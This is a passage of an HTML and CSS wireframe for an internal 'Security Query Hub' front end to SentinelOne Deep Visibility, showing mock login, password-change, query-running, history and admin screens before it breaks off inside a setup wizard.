
<file: Step 2 - Goal Prototyping/wireframe.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Security Query Hub</title>
<style>
/* ===== CSS Variables / Theming ===== */
:root {
  --font-mono: 'Courier New', Courier, monospace;
  --font-sans: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, sans-serif;
  --radius: 6px;
  --transition: 0.2s ease;
}
[data-theme="dark"] {
  --bg-primary: #0d1117;
  --bg-secondary: #161b22;
  --bg-tertiary: #21262d;
  --bg-input: #0d1117;
  --border: #30363d;
  --text-primary: #e6edf3;
  --text-secondary: #8b949e;
  --text-muted: #484f58;
  --accent: #58a6ff;
  --accent-hover: #79c0ff;
  --success: #3fb950;
  --warning: #d29922;
  --danger: #f85149;
  --danger-hover: #ff6e6a;
  --info: #58a6ff;
  --badge-bg: rgba(88,166,255,0.15);
  --shadow: 0 2px 8px rgba(0,0,0,0.4);
  --table-stripe: rgba(255,255,255,0.02);
  --overlay: rgba(0,0,0,0.6);
}
[data-theme="light"] {
  --bg-primary: #ffffff;
  --bg-secondary: #f6f8fa;
  --bg-tertiary: #eaeef2;
  --bg-input: #ffffff;
  --border: #d0d7de;
  --text-primary: #1f2328;
  --text-secondary: #656d76;
  --text-muted: #8b949e;
  --accent: #0969da;
  --accent-hover: #0550ae;
  --success: #1a7f37;
  --warning: #9a6700;
  --danger: #cf222e;
  --danger-hover: #a40e26;
  --info: #0969da;
  --badge-bg: rgba(9,105,218,0.1);
  --shadow: 0 2px 8px rgba(0,0,0,0.1);
  --table-stripe: rgba(0,0,0,0.02);
  --overlay: rgba(0,0,0,0.4);
}

/* ===== Reset & Base ===== */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
body {
  font-family: var(--font-sans);
  background: var(--bg-primary);
  color: var(--text-primary);
  line-height: 1.5;
  min-height: 100vh;
}
a { color: var(--accent); text-decoration: none; }
a:hover { color: var(--accent-hover); }

/* ===== Utility ===== */
.hidden { display: none !important; }
.flex { display: flex; }
.flex-col { flex-direction: column; }
.items-center { align-items: center; }
.justify-between { justify-content: space-between; }
.gap-sm { gap: 8px; }
.gap-md { gap: 16px; }
.gap-lg { gap: 24px; }
.mt-sm { margin-top: 8px; }
.mt-md { margin-top: 16px; }
.mt-lg { margin-top: 24px; }
.mb-md { margin-bottom: 16px; }
.text-center { text-align: center; }
.text-sm { font-size: 0.85rem; }
.text-muted { color: var(--text-secondary); }
.text-danger { color: var(--danger); }
.text-success { color: var(--success); }
.text-warning { color: var(--warning); }
.w-full { width: 100%; }

/* ===== Buttons ===== */
.btn {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 8px 16px; border: 1px solid var(--border); border-radius: var(--radius);
  background: var(--bg-tertiary); color: var(--text-primary);
  font-size: 0.875rem; cursor: pointer; transition: all var(--transition);
  font-family: var(--font-sans); white-space: nowrap;
}
.btn:hover { border-color: var(--text-secondary); }
.btn-primary { background: var(--accent); color: #fff; border-color: var(--accent); }
.btn-primary:hover { background: var(--accent-hover); border-color: var(--accent-hover); }
.btn-danger { background: var(--danger); color: #fff; border-color: var(--danger); }
.btn-danger:hover { background: var(--danger-hover); border-color: var(--danger-hover); }
.btn-success { background: var(--success); color: #fff; border-color: var(--success); }
.btn-sm { padding: 4px 10px; font-size: 0.8rem; }
.btn-icon { padding: 6px 8px; }

/* ===== Form Controls ===== */
input, select, textarea {
  padding: 8px 12px; border: 1px solid var(--border); border-radius: var(--radius);
  background: var(--bg-input); color: var(--text-primary);
  font-size: 0.875rem; font-family: var(--font-sans);
  transition: border-color var(--transition);
}
input:focus, select:focus, textarea:focus {
  outline: none; border-color: var(--accent);
}
label { font-size: 0.85rem; color: var(--text-secondary); font-weight: 500; }
.form-group { display: flex; flex-direction: column; gap: 4px; }
.form-row { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; }

/* ===== Cards ===== */
.card {
  background: var(--bg-secondary); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 20px;
}
.card-header {
  font-size: 1rem; font-weight: 600; margin-bottom: 16px;
  padding-bottom: 12px; border-bottom: 1px solid var(--border);
}

/* ===== Badges ===== */
.badge {
  display: inline-flex; align-items: center; padding: 2px 8px;
  border-radius: 12px; font-size: 0.75rem; font-weight: 500;
}
.badge-info { background: var(--badge-bg); color: var(--accent); }
.badge-success { background: rgba(63,185,80,0.15); color: var(--success); }
.badge-warning { background: rgba(210,153,34,0.15); color: var(--warning); }
.badge-danger { background: rgba(248,81,73,0.15); color: var(--danger); }
.badge-muted { background: var(--bg-tertiary); color: var(--text-secondary); }

/* ===== Tables ===== */
.table-wrap { overflow-x: auto; border: 1px solid var(--border); border-radius: var(--radius); }
table { width: 100%; border-collapse: collapse; font-size: 0.85rem; }
th {
  padding: 10px 12px; text-align: left; font-weight: 600;
  background: var(--bg-tertiary); border-bottom: 1px solid var(--border);
  color: var(--text-secondary); cursor: pointer; user-select: none;
  white-space: nowrap;
}
th:hover { color: var(--text-primary); }
th .sort-arrow { margin-left: 4px; font-size: 0.7rem; }
td {
  padding: 8px 12px; border-bottom: 1px solid var(--border);
  white-space: nowrap; max-width: 300px; overflow: hidden; text-overflow: ellipsis;
}
tr:nth-child(even) { background: var(--table-stripe); }
tr:hover { background: var(--bg-tertiary); }

/* ===== Login Screen ===== */
#login-screen {
  display: flex; align-items: center; justify-content: center;
  min-height: 100vh; padding: 20px;
}
.login-box {
  width: 100%; max-width: 400px; background: var(--bg-secondary);
  border: 1px solid var(--border); border-radius: 8px;
  padding: 40px 32px; box-shadow: var(--shadow);
}
.login-box h1 { font-size: 1.5rem; margin-bottom: 4px; }
.login-box .subtitle { color: var(--text-secondary); margin-bottom: 24px; font-size: 0.9rem; }
.login-box .form-group { margin-bottom: 16px; }
.login-box input { width: 100%; }
.login-box .btn { width: 100%; justify-content: center; padding: 10px; }
.login-error {
  background: rgba(248,81,73,0.1); border: 1px solid var(--danger);
  color: var(--danger); padding: 8px 12px; border-radius: var(--radius);
  font-size: 0.85rem; margin-bottom: 16px;
}
.shield-icon { font-size: 2.5rem; margin-bottom: 12px; }

/* ===== Password Change Screen ===== */
#password-change-screen {
  display: none; align-items: center; justify-content: center;
  min-height: 100vh; padding: 20px;
}

/* ===== Main App Shell ===== */
#app-shell { display: none; }
.app-layout { display: flex; min-height: 100vh; }

/* ===== Top Nav ===== */
.topnav {
  display: flex; align-items: center; justify-content: space-between;
  padding: 0 20px; height: 52px; background: var(--bg-secondary);
  border-bottom: 1px solid var(--border); position: sticky; top: 0; z-index: 100;
}
.topnav-left { display: flex; align-items: center; gap: 24px; }
.topnav-brand {
  font-weight: 700; font-size: 1rem; color: var(--text-primary);
  display: flex; align-items: center; gap: 8px;
}
.topnav-brand .shield { color: var(--accent); }
.topnav-links { display: flex; gap: 4px; }
.topnav-links a {
  padding: 6px 12px; border-radius: var(--radius); font-size: 0.85rem;
  color: var(--text-secondary); transition: all var(--transition);
}
.topnav-links a:hover, .topnav-links a.active {
  background: var(--bg-tertiary); color: var(--text-primary);
}
.topnav-right { display: flex; align-items: center; gap: 16px; }

/* Disk indicator in nav */
.disk-indicator {
  display: flex; align-items: center; gap: 6px; font-size: 0.8rem;
  color: var(--text-secondary);
}
.disk-bar-mini {
  width: 60px; height: 6px; background: var(--bg-tertiary);
  border-radius: 3px; overflow: hidden;
}
.disk-bar-mini-fill { height: 100%; border-radius: 3px; transition: width 0.3s; }
.disk-ok { background: var(--success); }
.disk-warn { background: var(--warning); }
.disk-crit { background: var(--danger); }

/* Theme toggle */
.theme-toggle {
  background: none; border: none; color: var(--text-secondary);
  cursor: pointer; font-size: 1.1rem; padding: 4px;
}
.theme-toggle:hover { color: var(--text-primary); }

/* User menu */
.user-menu {
  position: relative; display: flex; align-items: center; gap: 6px;
  cursor: pointer; padding: 4px 8px; border-radius: var(--radius);
}
.user-menu:hover { background: var(--bg-tertiary); }
.user-avatar {
  width: 28px; height: 28px; border-radius: 50%; background: var(--accent);
  color: #fff; display: flex; align-items: center; justify-content: center;
  font-size: 0.75rem; font-weight: 600;
}
.user-menu-name { font-size: 0.85rem; }
.user-dropdown {
  position: absolute; top: 100%; right: 0; margin-top: 4px;
  background: var(--bg-secondary); border: 1px solid var(--border);
  border-radius: var(--radius); box-shadow: var(--shadow);
  min-width: 180px; z-index: 200; display: none;
}
.user-dropdown.show { display: block; }
.user-dropdown a, .user-dropdown button {
  display: block; width: 100%; padding: 8px 14px; text-align: left;
  font-size: 0.85rem; color: var(--text-primary); background: none;
  border: none; cursor: pointer; font-family: var(--font-sans);
}
.user-dropdown a:hover, .user-dropdown button:hover { background: var(--bg-tertiary); }
.user-dropdown .divider { border-top: 1px solid var(--border); margin: 4px 0; }

/* ===== Page Content ===== */
.page-content { flex: 1; padding: 24px; max-width: 1400px; margin: 0 auto; width: 100%; }
.page-header {
  display: flex; align-items: center; justify-content: space-between;
  margin-bottom: 24px;
}
.page-header h2 { font-size: 1.25rem; }

/* ===== Query Execution Page ===== */
.query-grid { display: grid; grid-template-columns: 340px 1fr; gap: 24px; }
@media (max-width: 900px) { .query-grid { grid-template-columns: 1fr; } }
.query-list { display: flex; flex-direction: column; gap: 8px; }
.query-card {
  padding: 12px 16px; background: var(--bg-secondary); border: 1px solid var(--border);
  border-radius: var(--radius); cursor: pointer; transition: all var(--transition);
}
.query-card:hover { border-color: var(--accent); }
.query-card.selected { border-color: var(--accent); background: var(--badge-bg); }
.query-card-title { font-weight: 600; font-size: 0.9rem; margin-bottom: 2px; }
.query-card-desc { font-size: 0.8rem; color: var(--text-secondary); }
.query-card-meta { display: flex; gap: 8px; margin-top: 6px; }
.category-filter {
  display: flex; gap: 4px; flex-wrap: wrap; margin-bottom: 12px;
}
.category-filter button {
  padding: 4px 10px; border: 1px solid var(--border); border-radius: 16px;
  background: var(--bg-tertiary); color: var(--text-secondary);
  font-size: 0.75rem; cursor: pointer; transition: all var(--transition);
  font-family: var(--font-sans);
}
.category-filter button:hover, .category-filter button.active {
  border-color: var(--accent); color: var(--accent); background: var(--badge-bg);
}

/* Query detail panel */
.query-detail { min-height: 300px; }
.query-detail .empty-state {
  display: flex; align-items: center; justify-content: center;
  height: 300px; color: var(--text-muted); font-size: 0.9rem;
}
.param-form { display: flex; flex-direction: column; gap: 16px; }
.param-field label { display: flex; align-items: center; gap: 6px; }
.param-field .param-type { font-size: 0.7rem; color: var(--text-muted); font-weight: 400; }
.param-field input, .param-field select { width: 100%; }

/* ===== Results section ===== */
.results-toolbar {
  display: flex; align-items: center; justify-content: space-between;
  flex-wrap: wrap; gap: 12px; margin-bottom: 16px;
}
.results-toolbar .search-box { width: 280px; }
.results-meta { font-size: 0.85rem; color: var(--text-secondary); }
.export-dropdown { position: relative; }
.export-menu {
  position: absolute; top: 100%; right: 0; margin-top: 4px;
  background: var(--bg-secondary); border: 1px solid var(--border);
  border-radius: var(--radius); box-shadow: var(--shadow);
  min-width: 140px; z-index: 50; display: none;
}
.export-menu.show { display: block; }
.export-menu button {
  display: block; width: 100%; padding: 8px 14px; text-align: left;
  font-size: 0.85rem; color: var(--text-primary); background: none;
  border: none; cursor: pointer; font-family: var(--font-sans);
}
.export-menu button:hover { background: var(--bg-tertiary); }

/* Loading spinner */
.spinner {
  display: inline-block; width: 20px; height: 20px;
  border: 2px solid var(--border); border-top-color: var(--accent);
  border-radius: 50%; animation: spin 0.6s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }
.loading-overlay {
  display: flex; flex-direction: column; align-items: center;
  justify-content: center; gap: 12px; padding: 60px; color: var(--text-secondary);
}
.loading-overlay .spinner { width: 32px; height: 32px; border-width: 3px; }

/* ===== Query History ===== */
.history-filters {
  display: flex; align-items: center; gap: 12px; flex-wrap: wrap; margin-bottom: 16px;
}
.history-filters select, .history-filters input { font-size: 0.85rem; }
.shared-badge { color: var(--accent); font-size: 0.8rem; margin-left: 4px; }

/* ===== Admin Panel ===== */
.admin-layout { display: flex; gap: 0; }
.admin-sidebar {
  width: 220px; min-height: calc(100vh - 52px); background: var(--bg-secondary);
  border-right: 1px solid var(--border); padding: 16px 0; flex-shrink: 0;
}
.admin-sidebar a {
  display: flex; align-items: center; gap: 8px;
  padding: 8px 20px; font-size: 0.85rem; color: var(--text-secondary);
  transition: all var(--transition);
}
.admin-sidebar a:hover { background: var(--bg-tertiary); color: var(--text-primary); }
.admin-sidebar a.active { color: var(--accent); background: var(--badge-bg); border-right: 2px solid var(--accent); }
.admin-sidebar .sidebar-section {
  padding: 6px 20px; font-size: 0.7rem; font-weight: 600;
  text-transform: uppercase; letter-spacing: 0.05em;
  color: var(--text-muted); margin-top: 16px;
}
.admin-content { flex: 1; padding: 24px; max-width: 1100px; }

/* Disk usage card */
.disk-usage-card { max-width: 600px; }
.disk-bar-large {
  width: 100%; height: 24px; background: var(--bg-tertiary);
  border-radius: 12px; overflow: hidden; position: relative; margin: 12px 0;
}
.disk-bar-large-fill { height: 100%; border-radius: 12px; transition: width 0.5s; }
.disk-threshold-line {
  position: absolute; top: 0; bottom: 0; width: 2px;
  background: var(--warning); z-index: 2;
}
.disk-stats { display: grid; grid-template-columns: repeat(3, 1fr); gap: 16px; margin-top: 16px; }
.disk-stat { text-align: center; }
.disk-stat-value { font-size: 1.5rem; font-weight: 700; }
.disk-stat-label { font-size: 0.8rem; color: var(--text-secondary); }

/* Setup wizard */
.wizard-steps {
  display: flex; gap: 4px; margin-bottom: 24px;
  border-bottom: 1px solid var(--border); padding-bottom: 16px;
}
.wizard-step {
  display: flex; align-items: center; gap: 6px;
  padding: 6px 12px; font-size: 0.85rem; color: var(--text-muted);
}
.wizard-step .step-num {
  width: 24px; height: 24px; border-radius: 50%; display: flex;
  align-items: center; justify-content: center; font-size: 0.75rem;
  font-weight: 600; background: var(--bg-tertiary); border: 1px solid var(--border);
}
.wizard-step.active { color: var(--accent); }
.wizard-step.active .step-num { background: var(--accent); color: #fff; border-color: var(--accent); }
.wizard-step.completed { color: var(--success); }
.wizard-step.completed .step-num { background: var(--success); color: #fff; border-color: var(--success); }
.wizard-content { max-width: 500px; }

/* Modal */
.modal-overlay {
  position: fixed; inset: 0; background: var(--overlay);
  display: flex; align-items: center; justify-content: center; z-index: 500;
}
.modal {
  background: var(--bg-secondary); border: 1px solid var(--border);
  border-radius: 8px; padding: 24px; width: 90%; max-width: 500px;
  box-shadow: var(--shadow);
}
.modal h3 { margin-bottom: 16px; font-size: 1.1rem; }
.modal-actions { display: flex; justify-content: flex-end; gap: 8px; margin-top: 20px; }

/* Toast */
.toast-container { position: fixed; bottom: 20px; right: 20px; z-index: 600; display: flex; flex-direction: column; gap: 8px; }
.toast {
  padding: 12px 20px; border-radius: var(--radius); font-size: 0.85rem;
  box-shadow: var(--shadow); animation: slideIn 0.3s ease;
  display: flex; align-items: center; gap: 8px;
}
.toast-success { background: var(--success); color: #fff; }
.toast-error { background: var(--danger); color: #fff; }
.toast-info { background: var(--accent); color: #fff; }
@keyframes slideIn { from { transform: translateX(100%); opacity: 0; } to { transform: translateX(0); opacity: 1; } }

/* Status dot */
.status-dot { display: inline-block; width: 8px; height: 8px; border-radius: 50%; margin-right: 6px; }
.status-active { background: var(--success); }
.status-inactive { background: var(--text-muted); }
</style>
</head>
<body>

<!-- ==================== LOGIN SCREEN ==================== -->
<div id="login-screen">
  <div class="login-box">
    <div class="text-center">
      <div class="shield-icon">&#128737;</div>
      <h1>Security Query Hub</h1>
      <p class="subtitle">SentinelOne Deep Visibility Interface</p>
    </div>
    <div id="login-error" class="login-error hidden">Invalid username or password.</div>
    <div class="form-group">
      <label for="login-user">Username</label>
      <input type="text" id="login-user" placeholder="Enter username" value="admin">
    </div>
    <div class="form-group mt-md">
      <label for="login-pass">Password</label>
      <input type="password" id="login-pass" placeholder="Enter password" value="admin">
    </div>
    <button class="btn btn-primary mt-lg" onclick="handleLogin()">Sign In</button>
    <p class="text-center text-sm text-muted mt-md">Internal Use Only &mdash; VPN Required</p>
  </div>
</div>

<!-- ==================== FORCED PASSWORD CHANGE ==================== -->
<div id="password-change-screen">
  <div class="login-box">
    <div class="text-center">
      <div class="shield-icon">&#128272;</div>
      <h1>Change Password</h1>
      <p class="subtitle">You must change your default password before continuing.</p>
    </div>
    <div class="form-group">
      <label>Current Password</label>
      <input type="password" value="admin" disabled style="opacity:0.5">
    </div>
    <div class="form-group mt-md">
      <label for="new-pass-1">New Password</label>
      <input type="password" id="new-pass-1" placeholder="Enter new password">
    </div>
    <div class="form-group mt-md">
      <label for="new-pass-2">Confirm New Password</label>
      <input type="password" id="new-pass-2" placeholder="Confirm new password">
    </div>
    <button class="btn btn-primary mt-lg" onclick="handlePasswordChange()">Update Password &amp; Continue</button>
    <p class="text-center text-sm text-muted mt-md">Minimum 8 characters required</p>
  </div>
</div>

<!-- ==================== MAIN APP SHELL ==================== -->
<div id="app-shell">

  <!-- Top Navigation -->
  <nav class="topnav">
    <div class="topnav-left">
      <div class="topnav-brand">
        <span class="shield">&#128737;</span> Security Query Hub
      </div>
      <div class="topnav-links">
        <a href="#" class="active" data-page="query-exec" onclick="showPage('query-exec')">Run Query</a>
        <a href="#" data-page="history" onclick="showPage('history')">History</a>
        <a href="#" data-page="admin" onclick="showPage('admin')" id="admin-nav-link">Admin Panel</a>
      </div>
    </div>
    <div class="topnav-right">
      <div class="disk-indicator" title="Disk Usage: 43.2 GB / 100 GB (43%)">
        <span>&#128190;</span>
        <div class="disk-bar-mini">
          <div class="disk-bar-mini-fill disk-ok" style="width: 43%"></div>
        </div>
        <span class="text-sm">43%</span>
      </div>
      <button class="theme-toggle" onclick="toggleTheme()" title="Toggle light/dark mode">
        <span id="theme-icon">&#9788;</span>
      </button>
      <div class="user-menu" onclick="toggleUserMenu(event)">
        <div class="user-avatar" id="user-avatar">A</div>
        <span class="user-menu-name" id="user-display-name">admin</span>
        <span style="font-size:0.6rem">&#9660;</span>
        <div class="user-dropdown" id="user-dropdown">
          <div style="padding:10px 14px;border-bottom:1px solid var(--border)">
            <div style="font-weight:600;font-size:0.85rem" id="dropdown-fullname">Administrator</div>
            <div class="text-sm text-muted" id="dropdown-role">Admin</div>
          </div>
          <button onclick="showToast('Account settings not available in wireframe','info')">Account Settings</button>
          <div class="divider"></div>
          <button onclick="handleLogout()">Sign Out</button>
        </div>
      </div>
    </div>
  </nav>

  <!-- ==================== QUERY EXECUTION PAGE ==================== -->
  <div id="page-query-exec" class="page-content">
    <div class="page-header">
      <h2>Run Query</h2>
      <div class="text-sm text-muted">Select a stored query, fill in parameters, and execute</div>
    </div>

    <div class="query-grid">
      <!-- Left: Query List -->
      <div>
        <div class="category-filter" id="category-filter"></div>
        <div class="query-list" id="query-list"></div>
      </div>

      <!-- Right: Query Detail + Params -->
      <div class="query-detail card" id="query-detail">
        <div class="empty-state">Select a query from the list to get started</div>
      </div>
    </div>

    <!-- Results area (shown after running) -->
    <div id="results-area" class="hidden mt-lg">
      <div class="card">
        <div class="card-header flex justify-between items-center">
          <span>Query Results</span>
          <span class="results-meta" id="results-meta"></span>
        </div>
        <div class="results-toolbar">
          <input type="text" class="search-box" placeholder="Filter results..." id="results-filter" oninput="filterResults()">
          <div class="flex gap-sm">
            <button class="btn btn-success btn-sm" onclick="shareResults()">&#8599; Share with All Users</button>
            <div class="export-dropdown">
              <button class="btn btn-sm" onclick="toggleExportMenu()">&#8615; Export</button>
              <div class="export-menu" id="export-menu">
                <button onclick="exportData('csv')">Export as CSV</button>
                <button onclick="exportData('json')">Export as JSON</button>
                <button onclick="exportData('pdf')">Export as PDF</button>
              </div>
            </div>
          </div>
        </div>
        <div class="table-wrap">
          <table id="results-table">
            <thead id="results-thead"></thead>
            <tbody id="results-tbody"></tbody>
          </table>
        </div>
      </div>
    </div>

    <!-- Loading overlay -->
    <div id="query-loading" class="hidden mt-lg">
      <div class="card">
        <div class="loading-overlay">
          <div class="spinner"></div>
          <div>Executing Deep Visibility query...</div>
          <div class="text-sm text-muted">This may take up to 30 seconds</div>
        </div>
      </div>
    </div>
  </div>

  <!-- ==================== HISTORY PAGE ==================== -->
  <div id="page-history" class="page-content hidden">
    <div class="page-header">
      <h2>Query History</h2>
      <div class="text-sm text-muted">Your executed queries and shared results</div>
    </div>
    <div class="history-filters">
      <select id="history-scope">
        <option value="all">All (My Queries + Shared)</option>
        <option value="mine">My Queries Only</option>
        <option value="shared">Shared Only</option>
      </select>
      <select id="history-status">
        <option value="all">All Statuses</option>
        <option value="success">Success</option>
        <option value="error">Error</option>
      </select>
      <input type="text" placeholder="Search history..." id="history-search" style="width:220px">
    </div>
    <div class="table-wrap">
      <table>
        <thead>
          <tr>
            <th>Query Name</th>
            <th>Category</th>
            <th>Parameters</th>
            <th>Run By</th>
            <th>Executed</th>
            <th>Status</th>
            <th>Shared</th>
            <th>Actions</th>
          </tr>
        </thead>
        <tbody id="history-tbody"></tbody>
      </table>
    </div>
  </div>

  <!-- ==================== ADMIN PANEL ==================== -->
  <div id="page-admin" class="page-content hidden" style="padding:0;max-width:none">
    <div class="admin-layout">
      <div class="admin-sidebar">
        <div class="admin-sidebar-section" style="padding:6px 20px;font-size:0.7rem;font-weight:600;text-transform:uppercase;letter-spacing:0.05em;color:var(--text-muted)">Management</div>
        <a href="#" class="active" data-admin="users" onclick="showAdminTab('users')">&#128100; User Management</a>
        <a href="#" data-admin="queries" onclick="showAdminTab('queries')">&#128269; Stored Queries</a>
        <a href="#" data-admin="history-mgmt" onclick="showAdminTab('history-mgmt')">&#128203; Query History</a>
        <div style="padding:6px 20px;font-size:0.7rem;font-weight:600;text-transform:uppercase;letter-spacing:0.05em;color:var(--text-muted);margin-top:16px">System</div>
        <a href="#" data-admin="disk" onclick="showAdminTab('disk')">&#128190; Disk Usage</a>
        <a href="#" data-admin="wizard" onclick="showAdminTab('wizard')">&#9881; Setup Wizard</a>
      </div>
      <div class="admin-content">

        <!-- Admin: User Management -->
        <div id="admin-users">
          <div class="page-header">
            <h2>User Management</h2>
            <button class="btn btn-primary btn-sm" onclick="openModal('create-user')">+ Create User</button>
          </div>
          <div class="table-wrap">
            <table>
              <thead>
                <tr><th>Username</th><th>Full Name</th><th>Role</th><th>Status</th><th>Created</th><th>Last Login</th><th>Actions</th></tr>
              </thead>
              <tbody id="admin-users-tbody"></tbody>
            </table>
          </div>
        </div>

        <!-- Admin: Stored Queries -->
        <div id="admin-queries" class="hidden">
          <div class="page-header">
            <h2>Stored Queries</h2>
            <button class="btn btn-primary btn-sm" onclick="openModal('create-query')">+ Create Query</button>
          </div>
          <div class="table-wrap">
            <table>
              <thead>
                <tr><th>Name</th><th>Category</th><th>Parameters</th><th>Created By</th><th>Last Modified</th><th>Actions</th></tr>
              </thead>
              <tbody id="admin-queries-tbody"></tbody>
            </table>
          </div>
        </div>

        <!-- Admin: Query History Management -->
        <div id="admin-history-mgmt" class="hidden">
          <div class="page-header">
            <h2>Query History Management</h2>
          </div>
          <div class="card mb-md" style="max-width:600px">
            <div class="card-header">Bulk Delete Operations</div>
            <div class="flex flex-col gap-md">
              <div class="flex justify-between items-center">
                <div>
                  <div style="font-weight:500;font-size:0.9rem">Delete All History</div>
                  <div class="text-sm text-muted">Permanently remove all query history and results</div>
                </div>
                <button class="btn btn-danger btn-sm" onclick="showToast('All query history deleted (demo)','info')">Delete All</button>
              </div>
              <div style="border-top:1px solid var(--border);padding-top:16px" class="flex justify-between items-center">
                <div>
                  <div style="font-weight:500;font-size:0.9rem">Delete Last 30 Days</div>
                  <div class="text-sm text-muted">Remove history from the past 30 days only</div>
                </div>
                <button class="btn btn-danger btn-sm" onclick="showToast('Last 30 days deleted (demo)','info')">Delete 30 Days</button>
              </div>
              <div style="border-top:1px solid var(--border);padding-top:16px">
                <div style="font-weight:500;font-size:0.9rem;margin-bottom:8px">Delete by Date Range</div>
                <div class="flex gap-sm items-center">
                  <input type="date" id="del-start" value="2026-02-01">
                  <span class="text-muted">to</span>
                  <input type="date" id="del-end" value="2026-03-13">
                  <button class="btn btn-danger btn-sm" onclick="showToast('Date range history deleted (demo)','info')">Delete Range</button>
                </div>
              </div>
            </div>
          </div>
          <div class="text-sm text-muted">Total history entries: <strong>247</strong> &mdash; Total result data: <strong>12.8 GB</strong></div>
        </div>

        <!-- Admin: Disk Usage -->
        <div id="admin-disk" class="hidden">
          <div class="page-header">
            <h2>Disk Usage</h2>
          </div>
          <div class="card disk-usage-card">
            <div class="card-header">Storage Overview</div>
            <div style="display:flex;justify-content:space-between;font-size:0.9rem">
              <span>43.2 GB used of 100 GB</span>
              <span class="text-success" style="font-weight:600">43% &mdash; Healthy</span>
            </div>
            <div class="disk-bar-large">
              <div class="disk-bar-large-fill disk-ok" style="width:43%"></div>
              <div class="disk-threshold-line" style="left:70%" title="Cleanup threshold: 70%"></div>
            </div>
            <div class="flex justify-between text-sm text-muted" style="margin-top:4px">
              <span>0 GB</span>
              <span style="color:var(--warning)">70 GB (threshold)</span>
              <span>100 GB</span>
            </div>
            <div class="disk-stats">
              <div class="disk-stat">
                <div class="disk-stat-value" style="color:var(--accent)">43.2 <span style="font-size:0.9rem">GB</span></div>
                <div class="disk-stat-label">Used</div>
              </div>
              <div class="disk-stat">
                <div class="disk-stat-value" style="color:var(--success)">56.8 <span style="font-size:0.9rem">GB</span></div>
                <div class="disk-stat-label">Available</div>
              </div>
              <div class="disk-stat">
                <div class="disk-stat-value" style="color:var(--warning)">26.8 <span style="font-size:0.9rem">GB</span></div>
                <div class="disk-stat-label">Until Cleanup</div>
              </div>
            </div>
          </div>
          <div class="card mt-lg" style="max-width:600px">
            <div class="card-header">Storage Breakdown</div>
            <table style="font-size:0.85rem">
              <tr><td style="padding:6px 12px">Query Results Data</td><td style="padding:6px 12px;text-align:right;font-weight:600">38.1 GB</td></tr>
              <tr><td style="padding:6px 12px">SQLite Database</td><td style="padding:6px 12px;text-align:right;font-weight:600">2.4 GB</td></tr>
              <tr><td style="padding:6px 12px">Application &amp; Logs</td><td style="padding:6px 12px;text-align:right;font-weight:600">1.8 GB</td></tr>
              <tr><td style="padding:6px 12px">OS &amp; System</td><td style="padding:6px 12px;text-align:right;font-weight:600">0.9 GB</td></tr>
            </table>
          </div>
        </div>

        <!-- Admin: Setup Wizard -->
        <div id="admin-wizard" class="hidden">
          <div class="page-header">
            <h2>Setup Wizard</h2>
            <div class="text-sm text-muted">Configure core application settings</div>
          </div>
          <div class="wizard-steps" id="wizard-steps">
            <div class="wizard-step active" data-step="1"><span class="step-num">1</span> S1 API</div>
            <div class="wizard-step" data-step="2"><span class="step-num">2</span> Storage</div>
            <div class="wizard-step" data-step="3"><span class="step-num">3</span> Sessions</div>
